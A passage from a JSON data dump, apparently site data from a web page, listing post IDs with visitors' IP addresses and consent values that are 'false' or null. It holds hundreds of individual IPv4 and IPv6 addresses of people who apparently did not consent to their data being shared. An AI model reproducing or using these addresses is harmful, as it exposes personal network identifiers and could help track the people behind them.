false"},{"post_id":"213735","ip_value":"92.23.59.55","consent_value":"false"},{"post_id":"213528","ip_value":"2a02:c7d:5d36:2500:c15e:1198:fd25:54bd","consent_value":"false"},{"post_id":"226699","ip_value":"2.221.18.30","consent_value":"false"},{"post_id":"213563","ip_value":"2a00:23c8:389a:b301:6284:81de:e0c9:f97c","consent_value":"false"},{"post_id":"215725","ip_value":"82.39.164.144","consent_value":"false"},{"post_id":"213267","ip_value":"2a02:908:1318:160:6de5:638e:7e32:8e57","consent_value":"false"},{"post_id":"214252","ip_value":"89.243.177.2","consent_value":"false"},{"post_id":"215012","ip_value":"2a00:23c6:f504:e101:9022:9725:6a50:fe26","consent_value":"false"},{"post_id":"213021","ip_value":"92.234.115.198","consent_value":"false"},{"post_id":"213022","ip_value":"176.76.225.103","consent_value":"false"},{"post_id":"213178","ip_value":"2001:7d0:8aa1:6080:a93a:63c2:7bc:746a","consent_value":"false"},{"post_id":"224547","ip_value":"104.28.129.37","consent_value":"false"},{"post_id":"225967","ip_value":"86.81.55.196","consent_value":"false"},{"post_id":"226839","ip_value":"50.124.234.130","consent_value":"false"},{"post_id":"227878","ip_value":"135.131.245.86","consent_value":null},{"post_id":"225695","ip_value":"62.66.141.129","consent_value":"false"},{"post_id":"213577","ip_value":"92.40.197.188","consent_value":"false"},{"post_id":"215476","ip_value":"149.40.48.66","consent_value":"false"},{"post_id":"224464","ip_value":"2.222.18.189","consent_value":"false"},{"post_id":"227283","ip_value":"31.94.74.105","consent_value":null},{"post_id":"224429","ip_value":"2.30.89.177","consent_value":"false"},{"post_id":"215089","ip_value":"178.51.69.75","consent_value":"false"},{"post_id":"215097","ip_value":"2a02:c7c:4446:f700:b44e:72f3:215b:987c","consent_value":"false"},{"post_id":"213219","ip_value":"2001:2043:1c59:9400:204a:f723:ca1:29b0","consent_value":"false"},{"post_id":"215681","ip_value":"86.174.211.5","consent_value":"false"},{"post_id":"215755","ip_value":"185.254.150.102","consent_value":"false"},{"post_id":"226185","ip_value":"86.136.81.2","consent_value":"false"},{"post_id":"215840","ip_value":"90.243.92.39","consent_value":"false"},{"post_id":"213197","ip_value":"2a00:23c7:f26a:5d01:b523:8795:4a72:ddb7","consent_value":"false"},{"post_id":"226847","ip_value":"86.163.117.33","consent_value":"false"},{"post_id":"212491","ip_value":"92.25.13.42","consent_value":"false"},{"post_id":"213186","ip_value":"78.143.174.39","consent_value":"false"},{"post_id":"215915","ip_value":"51.37.157.226","consent_value":"false"},{"post_id":"215916","ip_value":"51.37.157.226","consent_value":"false"},{"post_id":"213069","ip_value":"2a00:23c6:1043:7301:65f4:52a3:dd50:d346","consent_value":"false"},{"post_id":"226426","ip_value":"82.7.173.136","consent_value":"false"},{"post_id":"214701","ip_value":"92.30.129.238","consent_value":"false"},{"post_id":"214968","ip_value":"81.78.41.147","consent_value":"false"},{"post_id":"215002","ip_value":"82.132.244.44","consent_value":"false"},{"post_id":"214979","ip_value":"2a02:c7c:8afa:a500:1fe1:fc07:c708:33d6","consent_value":"false"},{"post_id":"212978","ip_value":"77.101.179.59","consent_value":"false"},{"post_id":"213128","ip_value":"84.64.4.192","consent_value":"false"},{"post_id":"213005","ip_value":"178.147.95.40","consent_value":"false"},{"post_id":"213153","ip_value":"51.37.2.132","consent_value":"false"},{"post_id":"213564","ip_value":"2a02:c7c:706e:b400:98aa:6b1b:e8d3:424e","consent_value":"false"},{"post_id":"213196","ip_value":"2003:d4:5741:2899:8891:6c74:822d:3c76","consent_value":"false"},{"post_id":"215153","ip_value":"88.97.133.225","consent_value":"false"},{"post_id":"213670","ip_value":"80.42.17.237","consent_value":"false"},{"post_id":"212366","ip_value":"2001:bb6:b84e:b800:b472:c1f0:b62b:5a81","consent_value":"false"},{"post_id":"213993","ip_value":"82.11.4.122","consent_value":"false"},{"post_id":"215967","ip_value":"109.151.11.110","consent_value":"false"},{"post_id":"226898","ip_value":"71.80.213.10","consent_value":"false"},{"post_id":"213159","ip_value":"2a00:23c6:270e:2401:2cb2:6a7:1901:bd9f","consent_value":"false"},{"post_id":"214778","ip_value":"77.100.171.193","consent_value":"false"},{"post_id":"227931","ip_value":"142.188.206.47","consent_value":null},{"post_id":"213688","ip_value":"80.189.134.230","consent_value":"false"},{"post_id":"213689","ip_value":"2a02:c7c:7d71:ea00:9dd9:601b:1930:eeec","consent_value":"false"},{"post_id":"228123","ip_value":"172.56.170.162","consent_value":null},{"post_id":"212364","ip_value":"2a00:23c6:5402:9b01:7df8:8cda:4e12:ddde","consent_value":"false"},{"post_id":"213437","ip_value":"80.42.208.139","consent_value":"false"},{"post_id":"213438","ip_value":"185.107.56.134","consent_value":"false"},{"post_id":"226259","ip_value":"104.28.86.123","consent_value":"false"},{"post_id":"213721","ip_value":"80.233.58.85","consent_value":"false"},{"post_id":"215675","ip_value":"91.125.254.142","consent_value":"false"},{"post_id":"227762","ip_value":"98.45.26.206","consent_value":null},{"post_id":"225371","ip_value":"82.0.210.7","consent_value":"false"},{"post_id":"213184","ip_value":"86.31.160.97","consent_value":"false"},{"post_id":"213716","ip_value":"209.93.31.232","consent_value":"false"},{"post_id":"213288","ip_value":"92.40.217.237","consent_value":"false"},{"post_id":"212734","ip_value":"78.142.44.28","consent_value":"false"},{"post_id":"214708","ip_value":"2a00:23c6:9301:5f01:2005:819e:bcae:3437","consent_value":"false"},{"post_id":"214158","ip_value":"2a01:b340:61:dd81:614c:31c0:f6bc:301","consent_value":"false"},{"post_id":"226133","ip_value":"87.217.240.161","consent_value":"false"},{"post_id":"227492","ip_value":"94.193.211.96","consent_value":null},{"post_id":"228704","ip_value":"80.42.51.205","consent_value":null},{"post_id":"213938","ip_value":"146.199.167.206","consent_value":"false"},{"post_id":"225716","ip_value":"104.28.45.50","consent_value":"false"},{"post_id":"226494","ip_value":"90.200.147.68","consent_value":"false"},{"post_id":"227382","ip_value":"109.76.247.152","consent_value":null},{"post_id":"227807","ip_value":"193.74.49.31","consent_value":null},{"post_id":"225667","ip_value":"176.4.229.25","consent_value":"false"},{"post_id":"225098","ip_value":"151.226.242.142","consent_value":"false"},{"post_id":"214298","ip_value":"2a00:23c6:f29e:3701:30bd:48f:a114:64c7","consent_value":"false"},{"post_id":"213719","ip_value":"94.255.134.239","consent_value":"false"},{"post_id":"214103","ip_value":"91.142.232.72","consent_value":"false"},{"post_id":"213366","ip_value":"2.102.195.176","consent_value":"false"},{"post_id":"225075","ip_value":"86.128.185.52","consent_value":"false"},{"post_id":"226885","ip_value":"41.182.149.116","consent_value":"false"},{"post_id":"226106","ip_value":"81.174.169.38","consent_value":"false"},{"post_id":"226377","ip_value":"37.228.207.206","consent_value":"false"},{"post_id":"225465","ip_value":"51.155.230.121","consent_value":"false"},{"post_id":"215129","ip_value":"2a02:c7c:a8cc:9000:3de4:95cd:7c77:354a","consent_value":"false"},{"post_id":"225025","ip_value":"86.180.18.184","consent_value":"false"},{"post_id":"225130","ip_value":"83.151.204.33","consent_value":"false"},{"post_id":"228604","ip_value":"174.234.123.124","consent_value":null},{"post_id":"213142","ip_value":"2a00:23c7:b08e:af01:5546:95ef:7751:26a0","consent_value":"false"},{"post_id":"214290","ip_value":"2a02:c7c:413f:4300:5415:3ea8:15cf:ab07","consent_value":"false"},{"post_id":"228176","ip_value":"87.75.26.45","consent_value":null},{"post_id":"212934","ip_value":"86.5.152.100","consent_value":"false"},{"post_id":"212738","ip_value":"2a00:23c7:c408:c501:cc72:5c72:71b2:328a","consent_value":"false"},{"post_id":"212749","ip_value":"2a04:4a43:520f:c8fc::d07:9a15","consent_value":"false"},{"post_id":"212750","ip_value":"86.31.36.190","consent_value":"false"},{"post_id":"212781","ip_value":"78.151.195.225","consent_value":"false"},{"post_id":"213193","ip_value":"2a00:23c8:88a6:4f01:a10e:88c2:b096:48f9","consent_value":"false"},{"post_id":"213903","ip_value":"2003:c6:ef0d:6a00:efb9:914c:78c:d722","consent_value":"false"},{"post_id":"214573","ip_value":"82.13.211.103","consent_value":"false"},{"post_id":"224642","ip_value":"104.28.42.106","consent_value":"false"},{"post_id":"213132","ip_value":"2a02:1406:23:8525:a9a3:ffb7:27be:6a9c","consent_value":"false"},{"post_id":"214829","ip_value":"2a02:c7c:59da:1c00:7052:e7c6:ec39:7aa2","consent_value":"false"},{"post_id":"214955","ip_value":"2a02:1811:8d0f:b700:f16c:d263:5785:e81d","consent_value":"false"},{"post_id":"228097","ip_value":"74.69.163.49","consent_value":null},{"post_id":"212985","ip_value":"149.50.160.217","consent_value":"false"},{"post_id":"213322","ip_value":"31.124.66.63","consent_value":"false"},{"post_id":"213323","ip_value":"82.35.157.232","consent_value":"false"},{"post_id":"213331","ip_value":"2a02:8012:c7fc:0:b1dc:2d07:1a75:7650","consent_value":"false"},{"post_id":"213548","ip_value":"2a02:c7c:d30f:900:78a7:58ff:cd81:63a7","consent_value":"false"},{"post_id":"213384","ip_value":"80.1.138.144","consent_value":"false"},{"post_id":"213320","ip_value":"82.71.94.194","consent_value":"false"},{"post_id":"226301","ip_value":"82.132.212.147","consent_value":"false"},{"post_id":"213012","ip_value":"2a00:23c4:6219:fa01:134:dc83:8519:f1d9","consent_value":"false"},{"post_id":"228285","ip_value":"97.113.128.58","consent_value":null},{"post_id":"228287","ip_value":"24.130.166.88","consent_value":null},{"post_id":"226077","ip_value":"86.138.107.226","consent_value":"false"},{"post_id":"214442","ip_value":"91.125.162.219","consent_value":"false"},{"post_id":"212833","ip_value":"85.255.236.141","consent_value":"false"},{"post_id":"215724","ip_value":"109.156.32.67","consent_value":"false"},{"post_id":"214169","ip_value":"2a00:23c8:474a:f101:afcf:45e:60b2:423a","consent_value":"false"},{"post_id":"214363","ip_value":"2a00:f41:b0f2:19de:5d2d:2c54:37a9:4915","consent_value":"false"},{"post_id":"213759","ip_value":"2a00:23c8:9f8d:3101:442a:802d:324c:6c9a","consent_value":"false"},{"post_id":"224677","ip_value":"87.64.1.134","consent_value":"false"},{"post_id":"212419","ip_value":"109.78.102.195","consent_value":"false"},{"post_id":"212580","ip_value":"87.49.147.87","consent_value":"false"},{"post_id":"212581","ip_value":"213.32.242.15","consent_value":"false"},{"post_id":"212404","ip_value":"213.79.53.29","consent_value":"false"},{"post_id":"214470","ip_value":"2a02:c7c:7d7d:1f00:c1f5:cf72:a593:19a1","consent_value":"false"},{"post_id":"224659","ip_value":"82.5.4.86","consent_value":"false"},{"post_id":"213075","ip_value":"2a00:23ee:11f0:6a0a:8052:be3d:6f3b:965d","consent_value":"false"},{"post_id":"226518","ip_value":"2.30.122.63","consent_value":"false"},{"post_id":"226272","ip_value":"86.177.170.150","consent_value":"false"},{"post_id":"227532","ip_value":"31.152.165.29","consent_value":null},{"post_id":"214865","ip_value":"195.213.196.34","consent_value":"false"},{"post_id":"214838","ip_value":"2a02:8084:220:a300:68c7:b097:a0d1:7143","consent_value":"false"},{"post_id":"224485","ip_value":"81.132.149.109","consent_value":"false"},{"post_id":"214591","ip_value":"2a02:a46a:a207:1:c83c:edba:df3f:3bde","consent_value":"false"},{"post_id":"214465","ip_value":"2a01:b340:65:2d54:9f79:abd1:2f86:f305","consent_value":"false"},{"post_id":"225403","ip_value":"92.11.73.162","consent_value":"false"},{"post_id":"213640","ip_value":"2a02:3038:605:42dc:db9c:113f:11d8:56c2","consent_value":"false"},{"post_id":"214831","ip_value":"80.233.54.111","consent_value":"false"},{"post_id":"213982","ip_value":"212.132.46.74","consent_value":"false"},{"post_id":"213969","ip_value":"2.103.80.190","consent_value":"false"},{"post_id":"214464","ip_value":"2a02:c7c:c82c:1b00:38e5:4e99:4b0b:ac7d","consent_value":"false"},{"post_id":"214035","ip_value":"92.65.227.57","consent_value":"false"},{"post_id":"214741","ip_value":"2a00:23c8:b02f:1b01:c41e:182d:1c66:161f","consent_value":"false"},{"post_id":"214498","ip_value":"2a00:6020:47a1:b700:d443:8bd9:c89e:99c9","consent_value":"false"},{"post_id":"212779","ip_value":"2a01:cb19:8a31:3b00:35f0:203c:a6a9:5dbc","consent_value":"false"},{"post_id":"214508","ip_value":"86.26.33.64","consent_value":"false"},{"post_id":"213175","ip_value":"82.36.86.141","consent_value":"false"},{"post_id":"214928","ip_value":"81.109.79.249","consent_value":"false"},{"post_id":"215135","ip_value":"2a00:23c6:b282:3401:dcb0:2481:8644:1c13","consent_value":"false"},{"post_id":"226165","ip_value":"82.40.64.176","consent_value":"false"},{"post_id":"215013","ip_value":"86.18.2.169","consent_value":"false"},{"post_id":"215124","ip_value":"109.79.203.176","consent_value":"false"},{"post_id":"228133","ip_value":"104.28.49.14","consent_value":null},{"post_id":"215005","ip_value":"195.171.185.100","consent_value":"false"},{"post_id":"213369","ip_value":"80.233.59.128","consent_value":"false"},{"post_id":"213379","ip_value":"2001:1c03:5a0c:a200:454a:66ec:773e:f3b3","consent_value":"false"},{"post_id":"227890","ip_value":"108.34.205.42","consent_value":null},{"post_id":"226044","ip_value":"84.64.82.53","consent_value":"false"},{"post_id":"226095","ip_value":"185.6.233.132","consent_value":"false"},{"post_id":"226096","ip_value":"86.172.42.199","consent_value":"false"},{"post_id":"225602","ip_value":"46.142.110.243","consent_value":"false"},{"post_id":"225670","ip_value":"2.9.192.64","consent_value":"false"},{"post_id":"215241","ip_value":"77.102.124.113","consent_value":"false"},{"post_id":"214869","ip_value":"2.126.82.109","consent_value":"false"},{"post_id":"215081","ip_value":"212.15.178.192","consent_value":"false"},{"post_id":"215004","ip_value":"2a01:e0a:54f:1090:9c4c:d8de:fda0:67d5","consent_value":"false"},{"post_id":"215160","ip_value":"31.185.142.63","consent_value":"false"},{"post_id":"215059","ip_value":"81.107.231.30","consent_value":"false"},{"post_id":"215065","ip_value":"86.13.223.119","consent_value":"false"},{"post_id":"216253","ip_value":"2.96.241.232","consent_value":"false"},{"post_id":"215088","ip_value":"31.127.149.206","consent_value":"false"},{"post_id":"214940","ip_value":"84.65.84.234","consent_value":"false"},{"post_id":"214893","ip_value":"86.40.111.191","consent_value":"false"},{"post_id":"225611","ip_value":"86.41.197.2","consent_value":"false"},{"post_id":"225509","ip_value":"77.250.1.193","consent_value":"false"},{"post_id":"214892","ip_value":"2a02:3030:a66:f716:783d:bc25:2368:8c26","consent_value":"false"},{"post_id":"214913","ip_value":"2a02:c7e:2735:bd00:6c71:3388:27a9:f72e","consent_value":"false"},{"post_id":"226925","ip_value":"82.139.85.69","consent_value":"false"},{"post_id":"215672","ip_value":"82.20.213.120","consent_value":"false"},{"post_id":"225977","ip_value":"51.186.153.233","consent_value":"false"},{"post_id":"227503","ip_value":"86.8.87.99","consent_value":null},{"post_id":"214942","ip_value":"2a0a:ef40:657:1f01:c06c:c9bf:ac7f:fb97","consent_value":"false"},{"post_id":"214950","ip_value":"2.29.183.17","consent_value":"false"},{"post_id":"212383","ip_value":"212.221.147.216","consent_value":"false"},{"post_id":"226423","ip_value":"86.41.142.176","consent_value":"false"},{"post_id":"213124","ip_value":"81.111.155.110","consent_value":"false"},{"post_id":"226313","ip_value":"92.26.163.130","consent_value":"false"},{"post_id":"215174","ip_value":"2a04:4a43:402f:d913:e405:ac0:cf5e:3874","consent_value":"false"},{"post_id":"214270","ip_value":"5.198.63.71","consent_value":"false"},{"post_id":"214764","ip_value":"217.33.116.179","consent_value":"false"},{"post_id":"225526","ip_value":"217.39.124.80","consent_value":"false"},{"post_id":"213850","ip_value":"86.42.44.142","consent_value":"false"},{"post_id":"214478","ip_value":"2a02:8084:2862:c880:dd51:33e8:dd6f:cb27","consent_value":"false"},{"post_id":"214931","ip_value":"188.65.190.67","consent_value":"false"},{"post_id":"215109","ip_value":"84.65.27.69","consent_value":"false"},{"post_id":"215448","ip_value":"51.6.57.24","consent_value":"false"},{"post_id":"212769","ip_value":"2a00:23c7:bb2d:c801:4563:3ebc:ebe4:6ee9","consent_value":"false"},{"post_id":"215242","ip_value":"82.132.244.29","consent_value":"false"},{"post_id":"225639","ip_value":"80.111.170.60","consent_value":"false"},{"post_id":"225436","ip_value":"148.252.133.43","consent_value":"false"},{"post_id":"226170","ip_value":"92.40.111.69","consent_value":"false"},{"post_id":"212548","ip_value":"92.3.57.206","consent_value":"false"},{"post_id":"212724","ip_value":"2a02:8012:4040:0:dcc3:9e5c:ea5e:9393","consent_value":"false"},{"post_id":"212730","ip_value":"86.177.48.96","consent_value":"false"},{"post_id":"213043","ip_value":"78.18.227.30","consent_value":"false"},{"post_id":"213144","ip_value":"2a02:c7c:dd0e:1300:4d2:5c7d:c234:f5ca","consent_value":"false"},{"post_id":"212359","ip_value":"82.41.173.29","consent_value":"false"},{"post_id":"212360","ip_value":"82.41.173.29","consent_value":"false"},{"post_id":"212832","ip_value":"2001:2042:33c6:8880:387e:7661:7311:af6","consent_value":"false"},{"post_id":"214058","ip_value":"2a02:8108:1640:fa4:a5bd:986:dfc3:db9e","consent_value":"false"},{"post_id":"212426","ip_value":"84.9.71.6","consent_value":"false"},{"post_id":"227948","ip_value":"73.143.151.57","consent_value":null},{"post_id":"212421","ip_value":"2a02:a454:c1:1:50b6:623f:8a54:d199","consent_value":"false"},{"post_id":"212790","ip_value":"31.94.2.7","consent_value":"false"},{"post_id":"212987","ip_value":"2a00:1028:9194:59f2:2c59:96a7:eed5:ed17","consent_value":"false"},{"post_id":"215008","ip_value":"92.20.205.137","consent_value":"false"},{"post_id":"227001","ip_value":"82.31.114.176","consent_value":"false"},{"post_id":"212655","ip_value":"146.90.33.139","consent_value":"false"},{"post_id":"226472","ip_value":"86.29.169.125","consent_value":"false"},{"post_id":"228107","ip_value":"94.8.16.154","consent_value":null},{"post_id":"228130","ip_value":"24.66.129.12","consent_value":null},{"post_id":"212377","ip_value":"2a00:23c5:2a11:a001:6100:678a:4f82:76aa","consent_value":"false"},{"post_id":"213107","ip_value":"81.170.35.118","consent_value":"false"},{"post_id":"213360","ip_value":"2003:f9:f713:447:6590:c8ad:1617:471a","consent_value":"false"},{"post_id":"225434","ip_value":"104.28.53.15","consent_value":"false"},{"post_id":"214891","ip_value":"86.40.111.191","consent_value":"false"},{"post_id":"213611","ip_value":"2a02:8084:5140:b480:fd3d:8501:e7e7:2f9c","consent_value":"false"},{"post_id":"213613","ip_value":"79.148.205.8","consent_value":"false"},{"post_id":"213296","ip_value":"78.148.244.144","consent_value":"false"},{"post_id":"213297","ip_value":"81.178.139.208","consent_value":"false"},{"post_id":"227226","ip_value":"136.57.44.37","consent_value":null},{"post_id":"224540","ip_value":"31.48.158.68","consent_value":"false"},{"post_id":"215045","ip_value":"86.8.212.254","consent_value":"false"},{"post_id":"228924","ip_value":"49.149.196.71","consent_value":null},{"post_id":"214403","ip_value":"109.76.166.14","consent_value":"false"},{"post_id":"216254","ip_value":"2.96.241.232","consent_value":"false"},{"post_id":"213677","ip_value":"2a00:23c7:5a9b:d101:745c:9ba8:be9b:19d3","consent_value":"false"},{"post_id":"213705","ip_value":"83.31.74.226","consent_value":"false"},{"post_id":"227250","ip_value":"216.97.203.244","consent_value":null},{"post_id":"214948","ip_value":"2a02:c7c:6d13:2100:5c2:fda1:8594:38ce","consent_value":"false"},{"post_id":"215974","ip_value":"86.153.237.77","consent_value":"false"},{"post_id":"226682","ip_value":"80.187.69.227","consent_value":"false"},{"post_id":"213811","ip_value":"2a02:c7e:29dd:5800:bc46:250b:8e39:57b3","consent_value":"false"},{"post_id":"214015","ip_value":"86.77.90.116","consent_value":"false"},{"post_id":"214084","ip_value":"90.255.209.252","consent_value":"false"},{"post_id":"213809","ip_value":"92.3.30.104","consent_value":"false"},{"post_id":"213781","ip_value":"86.23.177.198","consent_value":"false"},{"post_id":"214145","ip_value":"2a02:c7e:287f:7f00:3880:83f6:2c27:f31","consent_value":"false"},{"post_id":"214786","ip_value":"82.132.187.150","consent_value":"false"},{"post_id":"214083","ip_value":"2a00:23c6:b78c:d400:3945:9442:69d:ef2f","consent_value":"false"},{"post_id":"213139","ip_value":"109.78.142.189","consent_value":"false"},{"post_id":"215653","ip_value":"5.151.125.62","consent_value":"false"},{"post_id":"215678","ip_value":"81.78.233.202","consent_value":"false"},{"post_id":"225395","ip_value":"5.71.233.232","consent_value":"false"},{"post_id":"215729","ip_value":"2.127.36.102","consent_value":"false"},{"post_id":"214850","ip_value":"109.79.99.12","consent_value":"false"},{"post_id":"228163","ip_value":"189.175.173.204","consent_value":null},{"post_id":"215231","ip_value":"82.132.244.77","consent_value":"false"},{"post_id":"224489","ip_value":"85.76.43.102","consent_value":"false"},{"post_id":"215466","ip_value":"152.37.83.123","consent_value":"false"},{"post_id":"213311","ip_value":"2001:bb6:6879:a200:1eb:b8de:a3bd:d7b1","consent_value":"false"},{"post_id":"213341","ip_value":"82.168.164.198","consent_value":"false"},{"post_id":"212917","ip_value":"2001:bb6:3c47:3d00:3daa:3028:78aa:b7db","consent_value":"false"},{"post_id":"213044","ip_value":"82.3.223.163","consent_value":"false"},{"post_id":"213029","ip_value":"80.167.112.91","consent_value":"false"},{"post_id":"227087","ip_value":"68.33.156.80","consent_value":"false"},{"post_id":"227072","ip_value":"136.57.44.37","consent_value":"false"},{"post_id":"214491","ip_value":"195.99.130.162","consent_value":"false"},{"post_id":"227089","ip_value":"188.91.105.26","consent_value":"false"},{"post_id":"227914","ip_value":"104.158.27.132","consent_value":null},{"post_id":"214695","ip_value":"167.71.134.94","consent_value":"false"},{"post_id":"225558","ip_value":"84.71.173.149","consent_value":"false"},{"post_id":"228572","ip_value":"90.243.201.86","consent_value":null},{"post_id":"215744","ip_value":"83.104.164.179","consent_value":"false"},{"post_id":"213999","ip_value":"89.145.198.13","consent_value":"false"},{"post_id":"213013","ip_value":"31.125.209.132","consent_value":"false"},{"post_id":"213503","ip_value":"92.9.173.233","consent_value":"false"},{"post_id":"213301","ip_value":"146.198.203.52","consent_value":"false"},{"post_id":"212768","ip_value":"2a00:23c7:f05:8d01:e859:923:2bfc:8d6e","consent_value":"false"},{"post_id":"212623","ip_value":"81.78.93.185","consent_value":"false"},{"post_id":"212624","ip_value":"82.9.154.10","consent_value":"false"},{"post_id":"212895","ip_value":"92.251.172.73","consent_value":"false"},{"post_id":"213419","ip_value":"84.69.12.204","consent_value":"false"},{"post_id":"214962","ip_value":"83.216.149.37","consent_value":"false"},{"post_id":"225769","ip_value":"109.159.124.201","consent_value":"false"},{"post_id":"226514","ip_value":"51.6.193.95","consent_value":"false"},{"post_id":"226905","ip_value":"176.6.53.95","consent_value":"false"},{"post_id":"213210","ip_value":"51.9.125.18","consent_value":"false"},{"post_id":"212633","ip_value":"2.30.15.234","consent_value":"false"},{"post_id":"213252","ip_value":"2a02:c7c:2ee7:c200:2406:a37f:4e52:1dcb","consent_value":"false"},{"post_id":"216322","ip_value":"90.192.24.13","consent_value":"false"},{"post_id":"213717","ip_value":"2a00:23ee:1d20:62c3:cd71:d2af:b968:f48f","consent_value":"false"},{"post_id":"213720","ip_value":"80.233.58.205","consent_value":"false"},{"post_id":"212384","ip_value":"2a09:bac3:37c6:ed2::17a:24","consent_value":"false"},{"post_id":"214384","ip_value":"2a00:23c6:d0a5:d001:3d99:11f5:16:64e6","consent_value":"false"},{"post_id":"213841","ip_value":"94.60.102.122","consent_value":"false"},{"post_id":"213224","ip_value":"91.196.221.209","consent_value":"false"},{"post_id":"212619","ip_value":"94.175.15.63","consent_value":"false"},{"post_id":"214300","ip_value":"92.237.194.69","consent_value":"false"},{"post_id":"213101","ip_value":"2a02:26f7:ccc4:4700:0:627c:7828:7d70","consent_value":"false"},{"post_id":"213102","ip_value":"82.132.184.121","consent_value":"false"},{"post_id":"213103","ip_value":"91.168.222.197","consent_value":"false"},{"post_id":"225957","ip_value":"51.7.172.183","consent_value":"false"},{"post_id":"227548","ip_value":"162.230.250.210","consent_value":null},{"post_id":"214795","ip_value":"78.150.225.10","consent_value":"false"},{"post_id":"214797","ip_value":"81.102.83.139","consent_value":"false"},{"post_id":"214798","ip_value":"2a00:801:71f:d38b:88a5:a70e:12bb:245","consent_value":"false"},{"post_id":"214799","ip_value":"2001:999:78c:ee0a:1a8:7acd:6be1:b1f2","consent_value":"false"},{"post_id":"225459","ip_value":"109.56.103.53","consent_value":"false"},{"post_id":"228574","ip_value":"23.93.205.246","consent_value":null},{"post_id":"214937","ip_value":"31.112.19.126","consent_value":"false"},{"post_id":"214355","ip_value":"31.94.72.196","consent_value":"false"},{"post_id":"228467","ip_value":"83.105.24.242","consent_value":null},{"post_id":"214547","ip_value":"2a0a:ef40:661:6801:b4ea:b7ff:fe44:c571","consent_value":"false"},{"post_id":"214548","ip_value":"146.200.228.113","consent_value":"false"},{"post_id":"214879","ip_value":"3.75.161.193","consent_value":"false"},{"post_id":"214870","ip_value":"2a00:23c6:858e:a501:e87b:218c:d002:ac84","consent_value":"false"},{"post_id":"215456","ip_value":"89.135.103.34","consent_value":"false"},{"post_id":"215930","ip_value":"78.86.130.218","consent_value":"false"},{"post_id":"227430","ip_value":"74.12.152.218","consent_value":null},{"post_id":"228930","ip_value":"94.43.225.209","consent_value":null},{"post_id":"212586","ip_value":"2a02:c7c:8a83:4b00:a430:226a:b8b0:fe1c","consent_value":"false"},{"post_id":"213158","ip_value":"92.247.31.158","consent_value":"false"},{"post_id":"212464","ip_value":"90.254.67.80","consent_value":"false"},{"post_id":"212439","ip_value":"2a02:c7c:d31d:3e00:ddf3:ca4e:e252:a169","consent_value":"false"},{"post_id":"212465","ip_value":"185.142.49.49","consent_value":"false"},{"post_id":"212502","ip_value":"87.52.108.170","consent_value":"false"},{"post_id":"213966","ip_value":"82.8.160.42","consent_value":"false"},{"post_id":"213336","ip_value":"86.23.223.222","consent_value":"false"},{"post_id":"213971","ip_value":"2a04:4a43:42bf:d565:609a:c5c:ede9:a771","consent_value":"false"},{"post_id":"214013","ip_value":"185.104.136.54","consent_value":"false"},{"post_id":"212773","ip_value":"2a00:23c8:8a8a:c01:a8cb:981c:56ec:f5da","consent_value":"false"},{"post_id":"212616","ip_value":"80.233.59.11","consent_value":"false"},{"post_id":"212583","ip_value":"2a00:23c7:fa08:a201:6c3a:98d0:3d29:433","consent_value":"false"},{"post_id":"214675","ip_value":"80.2.130.66","consent_value":"false"},{"post_id":"212549","ip_value":"149.50.167.16","consent_value":"false"},{"post_id":"214779","ip_value":"86.42.45.95","consent_value":"false"},{"post_id":"212932","ip_value":"83.81.176.177","consent_value":"false"},{"post_id":"213487","ip_value":"82.132.216.143","consent_value":"false"},{"post_id":"213249","ip_value":"31.94.58.112","consent_value":"false"},{"post_id":"213250","ip_value":"80.41.252.29","consent_value":"false"},{"post_id":"213254","ip_value":"2001:818:e90c:400:7dff:80c6:e2e1:e4ec","consent_value":"false"},{"post_id":"214757","ip_value":"46.123.255.255","consent_value":"false"},{"post_id":"214758","ip_value":"87.115.108.47","consent_value":"false"},{"post_id":"225768","ip_value":"86.10.128.229","consent_value":"false"},{"post_id":"215946","ip_value":"82.132.221.43","consent_value":"false"},{"post_id":"226332","ip_value":"86.175.144.177","consent_value":"false"},{"post_id":"213356","ip_value":"2a01:599:147:edb4:e895:9d7a:3751:74b2","consent_value":"false"},{"post_id":"215064","ip_value":"212.129.73.148","consent_value":"false"},{"post_id":"214418","ip_value":"90.248.241.186","consent_value":"false"},{"post_id":"213978","ip_value":"87.74.216.145","consent_value":"false"},{"post_id":"214181","ip_value":"46.208.2.143","consent_value":"false"},{"post_id":"213424","ip_value":"2001:bb6:c105:aa00:d1d6:441d:95a1:1c92","consent_value":"false"},{"post_id":"225699","ip_value":"80.3.10.110","consent_value":"false"},{"post_id":"213152","ip_value":"2a00:23c7:5003:ae01:706a:3321:5ac8:1ea1","consent_value":"false"},{"post_id":"212761","ip_value":"51.7.3.96","consent_value":"false"},{"post_id":"213642","ip_value":"92.22.88.62","consent_value":"false"},{"post_id":"212432","ip_value":"82.132.213.231","consent_value":"false"},{"post_id":"212401","ip_value":"217.155.46.55","consent_value":"false"},{"post_id":"212396","ip_value":"2a02:c7c:a05c:6500:9c1d:e365:7ff3:53a8","consent_value":"false"},{"post_id":"213034","ip_value":"2a02:c7c:d424:4500:90bb:ba42:5875:82fa","consent_value":"false"},{"post_id":"212435","ip_value":"82.71.28.211","consent_value":"false"},{"post_id":"212663","ip_value":"83.86.255.14","consent_value":"false"},{"post_id":"213176","ip_value":"92.40.205.152","consent_value":"false"},{"post_id":"213684","ip_value":"178.248.129.95","consent_value":"false"},{"post_id":"214582","ip_value":"109.118.72.193","consent_value":"false"},{"post_id":"214713","ip_value":"92.118.111.157","consent_value":"false"},{"post_id":"216306","ip_value":"37.228.225.203","consent_value":"false"},{"post_id":"214147","ip_value":"2001:bb6:3ca3:3558:15f8:b19a:3d9c:378a","consent_value":"false"},{"post_id":"214148","ip_value":"2a00:23c7:5d08:8b01:f9d1:6ab1:26d5:3e66","consent_value":"false"},{"post_id":"214149","ip_value":"82.132.227.118","consent_value":"false"},{"post_id":"228606","ip_value":"174.112.178.36","consent_value":null},{"post_id":"213492","ip_value":"2a02:c7c:4a15:bc00:55ee:1761:12d8:d31d","consent_value":"false"},{"post_id":"212923","ip_value":"82.5.194.193","consent_value":"false"},{"post_id":"227856","ip_value":"2.248.110.88","consent_value":null},{"post_id":"213126","ip_value":"31.21.116.61","consent_value":"false"},{"post_id":"226995","ip_value":"74.65.1.104","consent_value":"false"},{"post_id":"213833","ip_value":"78.17.104.119","consent_value":"false"},{"post_id":"213897","ip_value":"146.200.17.232","consent_value":"false"},{"post_id":"213304","ip_value":"2a00:23c5:7010:e01:64b8:612f:76d8:5c34","consent_value":"false"},{"post_id":"213305","ip_value":"2a02:a472:efbe:1:6462:8068:e344:c140","consent_value":"false"},{"post_id":"215214","ip_value":"148.252.141.212","consent_value":"false"},{"post_id":"214559","ip_value":"2a00:23c7:f206:cd01:9cec:6b48:4284:d3ae","consent_value":"false"},{